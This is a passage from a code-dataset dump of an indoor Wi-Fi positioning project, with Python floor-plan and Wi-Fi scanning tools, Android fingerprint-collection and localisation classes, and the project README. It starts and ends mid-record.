= sys.argv[1]\n if len(sys.argv)==3:\n Config.DATABASE_FILE = sys.argv[2]\n\n with open(Config.SCAN_FILE, 'r') as content_file:\n content = content_file.read()\n p=Localiser().rawScan(content)[0]\n print \"x=\",int(p.x),\" y=\",int(p.y),\" z=\",int(p.z)"
},
{
"alpha_fraction": 0.5239447951316833,
"alphanum_fraction": 0.5328733921051025,
"avg_line_length": 25.20212745666504,
"blob_id": "2abb0a7f235d25c6cafb70f1588fba8028d27cf1",
"content_id": "4ff3f9f45d3ceecc49d8d92216684ca1fd6debe5",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2464,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 94,
"path": "/small-algorithm/sebastian/FloorPlan.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Displays the building\n# -----------------------------------------------------\n\nfrom Tkinter import *\nfrom tkFileDialog import askopenfilename\nfrom PIL import Image, ImageTk\nfrom Path import *\nfrom POILabel import *\n\nimport Config\n\nclass FloorPlan(object):\n\n def changeFloor(self, floor):\n\n if floor == self.floor:\n return\n\n self.floor = floor\n #adding the image\n orgImg = ImageTk.Image.open(Config.BUILDING_IMAGES + str(floor) + \".png\")\n # lets cheat and scale down the image to fit to our screen\n orgImg = orgImg.resize(\n (int(orgImg.size[0]/Config.DISPLAY_SCALE_FACTOR),\n int(orgImg.size[1]/Config.DISPLAY_SCALE_FACTOR)), \n ImageTk.Image.ANTIALIAS)\n img = ImageTk.PhotoImage(orgImg)\n\n self.imgContainer.config(image=img)\n self.imgContainer.image = img\n self.imgContainer.place(x=0, y=0)\n \n for label in self.labels:\n if label.loc.getFloor() == floor:\n label.display(self.root) \n else:\n label.hide()\n\n\n def exit(self):\n self.root.destroy()\n\n def keyboardEvent(self,event):\n try:\n if int(event.char) < Config.FLOORS:\n # show Floor\n self.changeFloor(int(event.char))\n except ValueError:\n pass\n\n if event.char == \"e\":\n self.exit()\n\n\n def callbackClicked(self,event):\n return\n \n def addLabel(self, point, bg=\"red\"): \n \n p = POILabel(bg,str(len(self.labels)),point)\n if point.getFloor() == self.floor:\n p.display(self.root)\n self.labels.append(p)\n\n return p \n\n def __init__(self, floor=0):\n self.root = Tk()\n self.floor = -1\n \n # make fullscreen\n # self.root.attributes('-fullscreen', True)\n self.root.geometry('800x1000')\n self.imgContainer = Label(self.root)\n\n self.labels = []\n \n self.changeFloor(floor)\n \n # mouseclick event\n self.imgContainer.bind(\"<Button 1>\",self.callbackClicked)\n # keyboard event\n self.root.bind(\"<Key>\",self.keyboardEvent)\n \n def show(self):\n self.root.mainloop()\n\nif __name__ == \"__main__\":\n plan = FloorPlan()\n plan.show()\n\n"
},
{
"alpha_fraction": 0.5950251817703247,
"alphanum_fraction": 0.6015282273292542,
"avg_line_length": 27.877933502197266,
"blob_id": "b68d89acc2ac5a03abdf841817748db3084554a4",
"content_id": "07df8d277ecd62b4484e2a2136421630a6fe3f5d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 6151,
"license_type": "permissive",
"max_line_length": 133,
"num_lines": 213,
"path": "/app/src/main/java/fi/helsinki/cs/shubhamhojas/gui/CollectFingerprintsActivity.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package fi.helsinki.cs.shubhamhojas.gui;\n\nimport android.app.AlertDialog;\nimport android.content.DialogInterface;\nimport android.graphics.Paint;\nimport android.graphics.Path;\nimport android.graphics.Rect;\nimport android.os.Bundle;\nimport android.text.InputType;\nimport android.view.MenuItem;\nimport android.view.View;\nimport android.widget.EditText;\nimport android.widget.TextView;\n\nimport com.qozix.tileview.hotspots.HotSpot;\nimport com.qozix.tileview.paths.CompositePathView;\n\nimport java.io.IOException;\nimport java.util.List;\n\nimport fi.helsinki.cs.shubhamhojas.R;\nimport fi.helsinki.cs.shubhamhojas.controller.CollectorController;\nimport fi.helsinki.cs.shubhamhojas.controller.LocaliserController;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Coordinates;\n\nimport static android.R.color.holo_blue_light;\nimport static junit.framework.Assert.assertTrue;\n\n\n/**\n * Created by sebastian on 08/01/16.\n */\npublic class CollectFingerprintsActivity extends MapActivity implements DialogInterface.OnClickListener, HotSpot.HotSpotTapListener {\n\n enum Mode\n {\n EDIT_MODE,\n PREPARE_MODE,\n WALK_MODE,\n DONE_MODE\n };\n\n\n private EditText et;\n private Mode mode = Mode.EDIT_MODE;\n private CollectorController cc;\n\n private int currentPoint = 0;\n\n @Override\n public void onCreate(Bundle savedInstanceState) {\n super.onCreate(savedInstanceState);\n\n try {\n cc = new CollectorController(this);\n } catch (LocaliserController.NoWIFIException e) {\n e.printStackTrace();\n } catch (IOException e) {\n e.printStackTrace();\n }\n\n ab.setTitle(\"Edit\");\n\n et = new EditText(this);\n et.setInputType(InputType.TYPE_CLASS_NUMBER);\n AlertDialog.Builder alertDialogBuilder = new AlertDialog.Builder(\n this);\n alertDialogBuilder.setView(et)\n .setCancelable(false)\n .setPositiveButton(\"OK\", this);\n alertDialogBuilder.create().show();\n\n\n }\n\n @Override\n public void onClick(DialogInterface dialog, int which) {\n\n setFloor(Integer.valueOf(et.getText().toString()).intValue());\n\n HotSpot hotSpot = new HotSpot();\n hotSpot.setTag( this );\n hotSpot.set(new Rect(0, 0, MAP_WIDTH, MAP_HEIGHT)); // or any other API to define the region\n hotSpot.setHotSpotTapListener(this);\n tileViews[currentFloor].addHotSpot(hotSpot);\n\n }\n\n @Override\n public void onHotSpotTap(HotSpot hotSpot, int x, int y) {\n\n if(mode==Mode.EDIT_MODE)\n {\n int x_pad = x-MAP_PADDING/2;\n int y_pad = y-MAP_PADDING/2;\n\n System.out.println(\"Added point to path: \" + x_pad + \" - \" + y_pad);\n\n View iv = getNextPointView();\n currentPoint++;\n cc.addToPath(x_pad,y_pad,currentFloor);\n poiMarkers.add(iv);\n tileViews[currentFloor].addMarker(iv, x_pad, y_pad, -0.5f, -0.5f);\n }\n }\n @Override\n public boolean onOptionsItemSelected(MenuItem item) {\n\n if(item.getItemId()==R.id.action_aroundme\n && mode == Mode.EDIT_MODE)\n {\n mode = Mode.PREPARE_MODE;\n ab.setTitle(\"Prepare\");\n this.prepareWalk();\n }\n else if(item.getItemId()==R.id.action_aroundme\n && mode == Mode.PREPARE_MODE)\n {\n mode = Mode.WALK_MODE;\n ab.setTitle(\"Walk\");\n cc.startRecording(cc.path.get(currentPoint - 2));\n }\n else if(item.getItemId()==R.id.action_aroundme\n && mode == Mode.WALK_MODE)\n {\n addPath(cc.path.get(currentPoint - 2), cc.path.get(currentPoint - 1));\n List<Coordinates> addedPoints = cc.stopRecording(cc.path.get(currentPoint-1));\n\n //TODO show points properly\n //is it good to att markers?\n for(Coordinates c: addedPoints)\n {\n View iv = getNextPointView();\n tileViews[currentFloor].addMarker(iv, c.x, c.y, -0.5f, -0.5f);\n }\n\n if(currentPoint>= cc.path.size())\n {\n mode = Mode.DONE_MODE;\n ab.setTitle(\"Done\");\n }\n else{\n mode = Mode.PREPARE_MODE;\n ab.setTitle(\"Prepare\");\n addNextPoint(currentPoint++);\n }\n\n }\n else if(item.getItemId()==R.id.action_aroundme\n && mode == Mode.DONE_MODE)\n {\n cc.savePoints();\n ab.setTitle(\"Saved\");\n finish();\n }\n\n return true;\n }\n\n private void addPath(Coordinates src, Coordinates end)\n {\n CompositePathView.DrawablePath drawablePath = new CompositePathView.DrawablePath();\n Path path = new Path();\n path.moveTo(src.x+MAP_PADDING/2, src.y+MAP_PADDING/2);\n path.lineTo(end.x+MAP_PADDING/2,end.y+MAP_PADDING/2);\n drawablePath.path = path;\n Paint paint = new Paint();\n paint.setColor(0xFFFF00FF);\n paint.setStyle(Paint.Style.STROKE);\n paint.setStrokeJoin(Paint.Join.ROUND);\n paint.setStrokeCap(Paint.Cap.ROUND);\n paint.setStrokeWidth(8);\n drawablePath.paint = paint;\n tileViews[currentFloor].getCompositePathView().addPath(drawablePath);\n }\n\n private View getNextPointView()\n {\n TextView iv = new TextView(this);\n iv.setText(String.valueOf(currentPoint));\n iv.setBackgroundColor(getResources().getColor(holo_blue_light));\n return iv;\n }\n\n\n private void addNextPoint(int i)\n {\n Coordinates c1 = cc.path.get(i);\n View iv = getNextPointView();\n tileViews[currentFloor].addMarker(iv, c1.x, c1.y, -0.5f, -0.5f);\n\n }\n\n private void prepareWalk()\n {\n currentPoint = 0;\n\n //remove all markers\n assertTrue(poiMarkers.size() >= 2);\n for(View v: poiMarkers)\n {\n tileViews[currentFloor].removeMarker(v);\n }\n //add first two points\n addNextPoint(currentPoint++);\n addNextPoint(currentPoint++);\n\n\n\n\n\n }\n}\n"
},
{
"alpha_fraction": 0.6187142133712769,
"alphanum_fraction": 0.635582447052002,
"avg_line_length": 25.39495849609375,
"blob_id": "9094c67fcac9893615df07bffd26cacb7292285c",
"content_id": "287d0ba854e505a24940b4e0c5968cd91e711068",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3142,
"license_type": "permissive",
"max_line_length": 152,
"num_lines": 119,
"path": "/small-algorithm/sebastian/Walker.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Allows to walk through a earlier created path\n# -----------------------------------------------------\n\nfrom Tkinter import *\nfrom PIL import Image, ImageTk\nimport tkMessageBox\nfrom datetime import datetime\nimport time\n\n\nfrom FloorPlan import FloorPlan\nfrom Path import *\nfrom WIFIScanner import *\n\nclass Walker(FloorPlan):\n\n \n def __init__(self,myPath,floor):\n self.path = myPath\n self.current_index = 0\n self.unsavedWalkingMeasurement = []\n\n super(Walker, self).__init__(floor)\n\n for point in self.path.points:\n self.addLabel(point,bg=\"red\")\n\n self.labels[self.current_index].changeColor(\"yellow\")\n\n \n def undo(self):\n print \"Undo\"\n assert(self.current_index>0)\n self.unsavedWalkingMeasurement.pop()\n self.current_index-=1\n\n self.labels[self.current_index].changeColor(\"yellow\")\n self.labels[self.current_index+1].changeColor(\"red\")\n\n def save(self):\n print \"Save\"\n # TODO save to different files?\n measurements = []\n for measure in self.unsavedWalkingMeasurement:\n measurements.extend(measure.compute())\n for measure in measurements:\n with open(Config.DATABASE_FILE, \"a\") as db:\n db.write(str(measure) + \"\\n\")\n self.root.update()\n time.sleep(0.1)\n self.addLabel(measure.point,bg=\"magenta\")\n # empty list\n del self.unsavedWalkingMeasurement[:]\n\n\n def exit(self):\n self.root.destroy()\n\n\n def next(self):\n \n assert(self.current_index+1 < len(self.path.points))\n p1 = self.path.points[self.current_index]\n p2 = self.path.points[self.current_index+1]\n \n walk = WalkingMeasurement(p1,p2) \n\n self.labels[self.current_index].changeColor(\"yellow\")\n self.labels[self.current_index+1].changeColor(\"yellow\")\n\n tkMessageBox.showinfo(\"Status\", \"Press OK when you are ready to start walking from \" + str(self.current_index) + \" to \" + str(self.current_index+1))\n # Track starting time\n start = datetime.now()\n def wifiResult(data):\n assert(data!=None)\n delta = (datetime.now()-start).total_seconds()\n walk.addMeasurement(data,delta)\n print \"Received WIFI Result: \" + str(delta)\n\n # scan the hell out of the path in the background without blocking\n thread = WIFIScanner(wifiResult)\n thread.start()\n\n tkMessageBox.showinfo(\"Status\", \"Press OK when you have reached your goal \" + str(self.current_index+1) + \".\")\n thread.join()\n \n # meassure time and get dif\n walk.time = (datetime.now()-start).total_seconds()\n\n self.labels[self.current_index].changeColor(\"green\")\n \n self.current_index+=1\n self.unsavedWalkingMeasurement.append(walk)\n\n\n def keyboardEvent(self,event):\n if event.char == \"z\":\n self.undo()\n if event.char == \"d\":\n self.save()\n if event.char == \"e\":\n self.exit()\n if event.char == \"w\":\n self.next()\n\n\n\n\nif __name__ == \"__main__\":\n p = Path()\n p.addStep(Point(200,200,0))\n p.addStep(Point(500,300,0))\n p.addStep(Point(100,200,0))\n p.addStep(Point(200,500,0))\n Walker(p, 0).show()\n\n"
},
{
"alpha_fraction": 0.5835879445075989,
"alphanum_fraction": 0.600174605846405,
"avg_line_length": 25.65116310119629,
"blob_id": "62ffbee8013c70e813398ecb72dbd604625b41ad",
"content_id": "8f9c486b816ab74e40c1a7c2d45c9a39fca037ee",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2291,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 86,
"path": "/small-algorithm/sebastian/WIFIScanner.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Scans WIFI and parses it to required format\n# -----------------------------------------------------\n\nimport plistlib\nimport sys\nimport commands\nimport threading\nimport traceback\nimport time\n\nimport Config\n\nclass WIFIScanner(threading.Thread):\n\n def __init__(self, callback):\n super(WIFIScanner, self).__init__()\n self.callback = callback\n self.stoprequest = threading.Event()\n\n def run(self):\n while not self.stoprequest.isSet():\n self.callback(self.scan())\n\n def scan(self,tryCounter=3):\n if tryCounter <= 0:\n print \"Scanning failed fatally.\"\n return\n try:\n return self._scan(False)\n except:\n e = sys.exc_info()[0]\n print \"Error when receiving scanning result:\" + str(e)\n traceback.print_exc()\n return self.scan(tryCounter-1)\n\n def _scan(self,useCache=False):\n \n if useCache == False: \n # deprecated since 2.6\n # disassociate from network\n commands.getstatusoutput('airport -z')\n data = commands.getstatusoutput('airport -s -x')\n\n # tuple consistence, check error code and format\n assert(len(data)==2 and data[0]==0)\n with open(Config.SCAN_FILE_PLIST, \"w\") as db:\n db.write((data[1]))\n else:\n # simulate waiting for just a bit\n time.sleep(0.2)\n\n scanning = plistlib.readPlist(Config.SCAN_FILE_PLIST)\n output = \"\"\n\n for wifi_signal in scanning:\n # OSX Bug. Ignore values with RSSI of 0 \n if wifi_signal['RSSI'] == 0:\n continue\n # if not first element add delimantor\n if output != \"\":\n output += \";\"\n # osx plist formats 0c:85:25:de:ab:e1 to 0:85:25:de:ab:e1\n # We are handling strings. Make sure we don't miss first 0\n if len(wifi_signal['BSSID'].split(':')[0]) != 2:\n wifi_signal['BSSID'] = \"0\" + wifi_signal['BSSID']\n\n output += wifi_signal['BSSID'] + \";\" + str(wifi_signal['RSSI'])\n\n return output\n\n # Allow other threads to abort and join thread\n def join(self, timeout=None):\n self.stoprequest.set()\n super(WIFIScanner, self).join(timeout)\n\n\n# DEBUG Helper Method\ndef mePrint(arg):\n print arg\n\nif __name__ == \"__main__\":\n WIFIScanner(mePrint).start()"
},
{
"alpha_fraction": 0.809602677822113,
"alphanum_fraction": 0.8104304671287537,
"avg_line_length": 79.5999984741211,
"blob_id": "942c74c59ec4efb89fa249a622ac091617b1e8ac",
"content_id": "6e982863162fb71b4489488a7af8ca5fc2a9cdd6",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1210,
"license_type": "permissive",
"max_line_length": 521,
"num_lines": 15,
"path": "/README.md",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "We developed a proof-of-concept mobile Android application called Localiser, which uses Wi-Fi positioning technique at its heart and calculates the devices’s position in an **indoor location** with an accuracy of at least 5 meters. This application further gives the user details of point of interests near his/her location, such as nearby class rooms. Our app has implemented all native Android accessibility features, which would allow a visually impaired person to still use our app fluently and orient through campus.\n\n\n\nThe [documentation](https://github.com/Sebastian-Hojas/android-indoor-localisation/blob/master/doc/Readme.pdf) gives insight how the application has been developed, how fingerprints had been collected and used.\n\n## Demonstration\n\nThe application has been test on the campus of the University of Helsinki.\n\n\n\n## License\n\nLocaliser is released under an MIT license. See [LICENSE](https://github.com/Sebastian-Hojas/android-indoor-localisation/blob/master/LICENSE) for more information."
},
{
"alpha_fraction": 0.6769834160804749,
"alphanum_fraction": 0.6795989274978638,
"avg_line_length": 29.384105682373047,
"blob_id": "674ee4a008b3343b457f82e72a997c8b0f2e7c64",
"content_id": "0cded8db78ce0130a2fa96c607f5aa9a4794cc08",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4588,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 151,
"path": "/app/src/main/java/fi/helsinki/cs/shubhamhojas/controller/LocaliserController.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package fi.helsinki.cs.shubhamhojas.controller;\n\nimport android.content.BroadcastReceiver;\nimport android.content.Context;\nimport android.content.Intent;\nimport android.content.IntentFilter;\nimport android.net.wifi.ScanResult;\nimport android.net.wifi.WifiManager;\n\nimport java.io.IOException;\nimport java.util.Collections;\nimport java.util.Comparator;\nimport java.util.HashSet;\nimport java.util.LinkedList;\nimport java.util.List;\nimport java.util.Set;\n\nimport fi.helsinki.cs.shubhamhojas.R;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.AbstractLocaliserAlgorithm;\nimport fi.helsinki.cs.shubhamhojas.localiser.database.FingerprintDatabase;\nimport fi.helsinki.cs.shubhamhojas.localiser.database.POIDatabase;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Coordinates;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Fingerprint;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.PointOfInterest;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Tuple;\n\n/**\n * Created by sebastian on 26/12/15.\n */\npublic class LocaliserController extends BroadcastReceiver\n{\n\n public class NoWIFIException extends Exception{\n public NoWIFIException(String exc){\n super(exc);\n }\n };\n\n public interface Callback{\n public void locationUpdated(Coordinates c);\n }\n\n\n private final AbstractLocaliserAlgorithm algorithm;\n private final Set<Callback> callbacks = new HashSet<>();\n private final FingerprintDatabase db_finger;\n private final POIDatabase db_poi;\n protected final WifiManager wifiManager;\n protected final Context c;\n\n\n\n private Coordinates lastCoordinates;\n\n public LocaliserController(AbstractLocaliserAlgorithm algorithm, Context c) throws NoWIFIException, IOException {\n\n this.db_finger = new FingerprintDatabase(c, R.raw.k123);\n this.db_poi = new POIDatabase(c);\n this.c = c;\n this.algorithm = algorithm;\n\n this.wifiManager = (WifiManager) c.getSystemService(Context.WIFI_SERVICE);\n\n //check if WIFI is enabled and whether scanning launched\n if(!wifiManager.isWifiEnabled() || !wifiManager.startScan())\n {\n throw new NoWIFIException(\"WIFI is not enabled\");\n }\n\n }\n\n public void registerForLocationUpdates(final Callback callback)\n {\n //only register if add was successful and this was the first addition\n if(this.callbacks.add(callback) && this.callbacks.size()==1)\n c.registerReceiver(this,new IntentFilter(WifiManager.SCAN_RESULTS_AVAILABLE_ACTION));\n\n }\n public void unregisterForLocationUpdates(final Callback callback){\n //only unregister if remove was successful and size is zero now\n if(this.callbacks.remove(callback) && this.callbacks.size()==0)\n c.unregisterReceiver(this);\n }\n\n private void locationUpdated(Coordinates c) {\n //get new location updates\n for (Callback ca : this.callbacks) {\n ca.locationUpdated(c);\n }\n }\n\n public List<Tuple<Double,PointOfInterest>> getClosestPOI(Coordinates co)\n {\n\n if(co == null)\n {\n co = lastCoordinates;\n }\n\n\n List<Tuple<Double,PointOfInterest>> closest = new LinkedList<>();\n if(co == null)\n {\n return closest;\n }\n for(PointOfInterest poi: db_poi)\n {\n closest.add(new Tuple<Double, PointOfInterest>(co.distance(poi.coordinates), poi));\n }\n\n //sort by distance\n Collections.sort(closest, new Comparator<Tuple<Double, PointOfInterest>>() {\n @Override\n public int compare(Tuple<Double, PointOfInterest> lhs, Tuple<Double, PointOfInterest> rhs) {\n return lhs.first.compareTo(rhs.first);\n }\n });\n\n return closest;\n }\n public List<Tuple<Double,PointOfInterest>> getClosestPOI(Coordinates c, int num)\n {\n List<Tuple<Double,PointOfInterest>> closest = this.getClosestPOI(c);\n\n //trim N\n if(closest.size()>num)\n return closest.subList(0,num);\n else\n return closest;\n }\n\n @Override\n public void onReceive(Context context, Intent intent) {\n\n List<ScanResult> result = wifiManager.getScanResults();\n Coordinates c = this.algorithm.getLocation(Fingerprint.fromScanResult(result), db_finger);\n if(c!=null){\n this.locationUpdated(c);\n lastCoordinates = c;\n }\n\n wifiManager.startScan();\n }\n\n public Coordinates getLastCoordinates() {\n return lastCoordinates;\n }\n\n\n\n}\n"
},
{
"alpha_fraction": 0.5455436110496521,
"alphanum_fraction": 0.5680705308914185,
"avg_line_length": 26.594594955444336,
"blob_id": "d73a1b12b11d5031bdf3859b22e2158c5774374c",
"content_id": "ff48e67e66c430183de80bb45f33734c74cff58a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1021,
"license_type": "permissive",
"max_line_length": 149,
"num_lines": 37,
"path": "/app/src/main/java/fi/helsinki/cs/shubhamhojas/localiser/algorithms/comparators/SimpleComparator.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package fi.helsinki.cs.shubhamhojas.localiser.algorithms.comparators;\n\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Fingerprint;\n\n/**\n * Created by sebastian on 05/01/16.\n */\npublic class SimpleComparator implements InterfaceLocaliserComparator{\n\n public double similarity(Fingerprint p1, Fingerprint p2)\n {\n double similarity = 0;\n int count = 0;\n\n for(String BSSID: p1)\n {\n //both fingerprints have observed\n if(p2.getLevel(BSSID)!=null)\n {\n // calculate -40/-80 = 0.5\n similarity += ((double) Math.max(p1.getLevel(BSSID), p2.getLevel(BSSID))) / (double) Math.min(p1.getLevel(BSSID),p2.getLevel(BSSID));\n count++;\n }\n //no penalty\n else{}\n\n }\n //calculate average similarity of overlapping\n double sim = similarity/(double)count;\n if(Double.isNaN(sim))\n {\n return 0;\n }\n else\n return sim;\n }\n}\n"
},
{
"alpha_fraction": 0.5971914529800415,
"alphanum_fraction": 0.6031042337417603,
"avg_line_length": 21.898305892944336,
"blob_id": "759bf8f9c30ad2aa8e5f387b745c1490ac6921c6",
"content_id": "87a5406d1957b5d5f5f7c3f0bdc1aa1b0e92ae2d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1353,
"license_type": "permissive",
"max_line_length": 56,
"num_lines": 59,
"path": "/small-algorithm/sebastian/WalkPlan.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Allows to create a walk pase on top of a plan\n# -----------------------------------------------------\n\nfrom Tkinter import *\nfrom tkFileDialog import askopenfilename\nfrom PIL import Image, ImageTk\n\nfrom FloorPlan import FloorPlan\nfrom Path import *\nfrom Walker import *\nfrom Localiser import *\n\nclass WalkPlan(FloorPlan):\n\n path = Path()\n\n def __init__(self):\n super(WalkPlan, self).__init__()\n self.loc = Localiser()\n self.showLabelsInFloor(self.floor)\n\n\n def showLabelsInFloor(self, floor):\n for data_point in self.loc.db:\n self.addLabel(data_point.point,bg=\"green\")\n\n\n\n def undo(self):\n self.path.removeLast()\n self.labels.pop().hide()\n\n def done(self):\n self.root.destroy()\n # Launch Walker\n Walker(self.path, self.floor).show()\n\n def keyboardEvent(self,event):\n # forward keyevents to super\n super(WalkPlan, self).keyboardEvent(event)\n if event.char == \"z\":\n self.undo()\n if event.char == \"d\":\n self.done()\n \n def callbackClicked(self,event):\n point = Point(event.x,event.y,self.floor)\n print \"Added point to path: \" + str(point)\n self.path.addStep(point)\n self.addLabel(point)\n \n\nif __name__ == \"__main__\":\n plan = WalkPlan()\n plan.show()\n\n\n"
},
{
"alpha_fraction": 0.7219101190567017,
"alphanum_fraction": 0.726123571395874,
"avg_line_length": 29.29787254333496,
"blob_id": "93cc3030d3a248038e5f108902817b9aabfd553d",
"content_id": "7ae34b9aca63638b9a714a518c8ec9db902c0e7d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1424,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 47,
"path": "/app/src/main/java/fi/helsinki/cs/shubhamhojas/gui/FieldTestActivity.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package fi.helsinki.cs.shubhamhojas.gui;\n\nimport android.app.Activity;\nimport android.os.Bundle;\n\nimport java.io.IOException;\n\nimport fi.helsinki.cs.shubhamhojas.controller.LocaliserController;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.AbstractLocaliserAlgorithm;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.comparators.CosineComparator;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.kNearestNeighborsAlgorithm;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Coordinates;\n\n/**\n * Created by sebastian on 07/01/16.\n */\npublic class FieldTestActivity extends Activity implements LocaliserController.Callback {\n\n private LocaliserController lc;\n\n protected void onCreate(Bundle savedInstanceState) {\n super.onCreate(savedInstanceState);\n\n AbstractLocaliserAlgorithm ala = new kNearestNeighborsAlgorithm(new CosineComparator());\n try {\n lc = new LocaliserController(ala,this);\n lc.registerForLocationUpdates(this);\n } catch (LocaliserController.NoWIFIException e) {\n e.printStackTrace();\n } catch (IOException e) {\n e.printStackTrace();\n }\n\n\n }\n\n @Override\n protected void onDestroy() {\n lc.unregisterForLocationUpdates(this);\n super.onDestroy();\n }\n\n @Override\n public void locationUpdated(Coordinates c) {\n System.out.println(\"Coordinate: \" + c);\n }\n}\n"
},
{
"alpha_fraction": 0.578933835029602,
"alphanum_fraction": 0.5882049798965454,
"avg_line_length": 26.5035457611084,
"blob_id": "1db81b74811abe3810e8f79c037b51f9ac7fe1d7",
"content_id": "1c2716ca662b0869fc0bf2d3a99f6415e9960627",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3883,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 141,
"path": "/small-algorithm/sebastian/Path.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Container for path\n# -----------------------------------------------------\n\nimport Config\nimport math\n\nclass Point:\n\n def __init__(self,x_display,y_display,z_display):\n self.x = float(x_display) * Config.DISPLAY_SCALE_FACTOR\n self.y = float(y_display) * Config.DISPLAY_SCALE_FACTOR\n self.z = float(z_display) * Config.FLOOR_MEASUREMENT_SCALE\n\n def setRealCoordinates(self, x,y,z):\n self.x = float(x)\n self.y = float(y)\n self.z = float(z)\n\n def getDisplayCoordinates(self):\n return (int(self.x / Config.DISPLAY_SCALE_FACTOR),\n int(self.y / Config.DISPLAY_SCALE_FACTOR),\n int(self.z / Config.FLOOR_MEASUREMENT_SCALE))\n\n def getRealCoordinates(self):\n return (int(self.x),int(self.y),int(self.z))\n\n def __add__(self, other):\n result = Point(0,0,0)\n result.setRealCoordinates(self.x + other.x,\n self.y + other.y,\n self.z + other.z)\n return result\n\n def __sub__(self, other):\n result = Point(0,0,0)\n result.setRealCoordinates(self.x - other.x,\n self.y - other.y,\n self.z - other.z)\n return result \n\n def factor(self, factor):\n result = Point(0,0,0)\n result.setRealCoordinates(self.x * factor,\n self.y * factor,\n self.z * factor)\n return result \n\n def distance(self, other):\n distance = 0.0\n p = self-other\n return math.sqrt(\n math.pow(p.x,2)\n + math.pow(p.y,2)\n + math.pow(p.z,2))\n\n def __repr__(self):\n return str(self.x) + \";\" + str(self.y) + \";\" + str(self.z)\n\n def getFloor(self):\n return int(round(self.z / Config.FLOOR_MEASUREMENT_SCALE))\n\nclass Path:\n points = []\n\n def addStep(self, point):\n self.points.append(point)\n\n def removeLast(self):\n self.points.pop()\n\nclass Scan:\n def __init__(self,rawDataMeasurement):\n assert(rawDataMeasurement != None)\n self.measurement = Scan.parseToTupleArray(rawDataMeasurement)\n\n def __repr__(self):\n return \";\".join([str(key)+\";\"+str(int(self.measurement[key])) for key in self.measurement])\n\n @staticmethod\n def parseToTupleArray(data):\n db = data.split(\";\")\n assert(len(db)%2==0)\n it = iter(db)\n scanValues = {}\n for x in it:\n # add as tuples\n db = float(next(it))\n assert(db < 0)\n scanValues[x] = db\n return scanValues\n\nclass Measurement(Scan):\n def __init__(self,point,rawDataMeasurement):\n Scan.__init__(self, rawDataMeasurement)\n assert(point != None)\n self.point = point\n \n def __repr__(self):\n return str(self.point) + \";\" + Scan.__repr__(self)\n\n @staticmethod\n def fromDataSet(data):\n assert(data != None)\n p = Point(0,0,0)\n dataSplit = data.split(\";\")\n p.setRealCoordinates(dataSplit[0],dataSplit[1],dataSplit[2])\n m = ';'.join(str(x) for x in dataSplit[3:])\n return Measurement(p,m)\n\nclass WalkingMeasurement:\n \n def __init__(self,pStart,pEnd):\n self.pStart = pStart\n self.pEnd = pEnd\n self.rawDataMeasurement = []\n self.time = 0\n \n def 